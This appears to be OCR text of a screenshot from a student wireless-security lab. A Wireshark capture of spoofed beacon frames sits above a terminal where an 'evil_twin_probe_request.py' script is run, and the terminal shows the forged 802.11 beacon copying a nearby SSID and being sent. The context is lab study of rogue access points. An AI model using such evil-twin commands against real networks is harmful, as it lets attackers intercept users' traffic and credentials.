 *wlan0mon
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
wlan.fc.type_subtype == 0x0008 && wlan.addr == 00.c0.ca.3f.b7.4a
No. Time Source Destination Protocol Length Info
18007 696.697416527 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18008 696.697773359 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18009 696.702225152 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18010 696.702507760 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18011 696.706410558 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18012 696.706814758 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18014 696.711687118 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18015 696.712052392 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18017 696.716032129 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18018 696.716367977 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18019 696.718929065 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18020 696.719188729 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18021 696.722914825 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18022 696.723175418 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18023 696.724501608 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18024 696.724758681 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18025 696.726129228 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18026 696.726407555 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
18027 696.727706973 Alfa_3f:b7:4a Broadcast 802.11 70 Beacon frame,
18028 696.728251350 Alfa_3f:b7:4a Broadcast 802.11 75 Beacon frame,
IEEE 802.11 Beacon frame, Flags: ........
Type/Subtype: Beacon frame (0x0008)
Frame Control Field: 0x8000
.000 0000 0000 0000 = Duration: 0 microseconds
Receiver address: Broadcast (ff:ff:ff:ff:ff:ff)
Destination address: Broadcast (ff:ff:ff:ff:ff:ff)
Transmitter address: Alfa_3f:b7:4a (00:c0:ca:3f:b7:4a)
Source address: Alfa_3f:b7:4a (00:c0:ca:3f:b7:4a)
BSS Id: Alfa_3f:b7:4a (00:c0:ca:3f:b7:4a)
.... .... .... 0000 = Fragment number: 0
0000 0000 0000 .... = Sequence number: 0
IEEE 802.11 Wireless Management
Fixed parameters (12 bytes)
Tagged parameters (26 bytes)
Tag: SSID parameter set: Salt_2GHz_0ED413_5GHz
Tag Number: SSID parameter set (0)
Tag length: 21
SSID: Salt_2GHz_0ED413_5GHz
Tag: DS Parameter set: Current Channel: 11
Tag Number: DS Parameter set (3)
Tag length: 1
Current Channel: 11
0000 00 00 08 00 00 00 00 00 80 00 00 00 ff ff ff ff ········ ········
0010 ff ff 00 c0 ca 3f b7 4a 00 c0 ca 3f b7 4a 00 00 ·····?·J ···?·J··
0020 00 00 00 00 00 00 00 00 64 00 11 00 00 15 53 61 ········ d·····Sa
0030 6c 74 5f 32 47 48 7a 5f 30 45 44 34 31 33 5f 35 lt_2GHz_ 0ED413_5
0040 47 48 7a 03 01 0b GHz···
Indicates the identity of an ESS or IBSS (wlan.ssid), 21 bytes Packets: 18886 · Displayed: 20 (0.1%) Profile: Default
miguel@Myz:~/Cours/SWI/Labos/01
File Edit View Search Terminal Help
→ 01 git:(fb-miguel) ✗ sudo ./scripts/evil_twin_probe_request.py -i wlan0mon -b 00:c0:ca:3f:b7:4a
<SSID>
No SSIDs found in active probe requests...Try again...
→ 01 git:(fb-miguel) ✗ sudo ./scripts/evil_twin_probe_request.py -i wlan0mon -b 00:c0:ca:3f:b7:4a
<SSID>
No SSIDs found in active probe requests...Try again...
→ 01 git:(fb-miguel) ✗ sudo ./scripts/evil_twin_probe_request.py -i wlan0mon -b 00:c0:ca:3f:b7:4a
<SSID>
Salt_2GHz_0ED413_5GHz
Please select the SSID:
Salt_2GHz_0ED413_5GHz
You selected the SSID: Salt_2GHz_0ED413_5GHz
forged packet:
###[ RadioTap ]###
version = 0
pad = 0
len = None
present = None
notdecoded= ''
###[ 802.11 ]###
subtype = Beacon
type = Management
proto = 0
FCfield =
ID = 0
addr1 = ff:ff:ff:ff:ff:ff (RA=DA)
addr2 = 00:c0:ca:3f:b7:4a (TA=SA)
addr3 = 00:c0:ca:3f:b7:4a (BSSID/STA)
SC = 0
###[ 802.11 Beacon ]###
timestamp = 0
beacon_interval= 100
cap = ESS+privacy
###[ 802.11 Information Element ]###
ID = SSID
len = 21
info = 'Salt_2GHz_0ED413_5GHz'
###[ 802.11 Information Element ]###
ID = DSSS Set
len = None
info = '\x0b'
..........
Sent 10 packets.
→ 01 git:(fb-miguel) ✗